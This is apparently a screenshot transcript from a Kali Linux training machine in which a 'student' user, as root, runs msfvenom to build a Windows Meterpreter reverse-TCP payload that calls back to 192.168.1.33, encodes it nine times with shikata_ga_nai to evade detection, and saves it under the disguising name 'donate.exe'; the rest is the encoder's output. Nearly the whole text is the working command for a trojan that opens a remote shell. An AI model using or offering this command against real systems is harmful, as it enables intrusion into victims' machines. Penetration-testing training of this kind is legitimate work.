 Recycle Bin
student@KaliAttack:~$ sudo -i
[sudo] password for student:
root@KaliAttack:~# msfvenom -p windows/meterpreter_reverse_tcp LHOST=192.168.1.33 LPORT=567
8 -a x86 -e x86/shikata_ga_nai -i 9 --platform windows -f exe -o donate.exe
Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 176224 (iteration=0)
x86/shikata_ga_nai succeeded with size 176253 (iteration=1)
x86/shikata_ga_nai succeeded with size 176282 (iteration=2)
x86/shikata_ga_nai succeeded with size 176311 (iteration=3)
x86/shikata_ga_nai succeeded with size 176340 (iteration=4)
x86/shikata_ga_nai succeeded with size 176369 (iteration=5)
x86/shikata_ga_nai succeeded with size 176398 (iteration=6)
x86/shikata_ga_nai succeeded with size 176427 (iteration=7)
x86/shikata_ga_nai succeeded with size 176456 (iteration=8)
x86/shikata_ga_nai chosen with final size 176456
Payload size: 176456 bytes
Final size of exe file: 251392 bytes
Saved as: donate.exe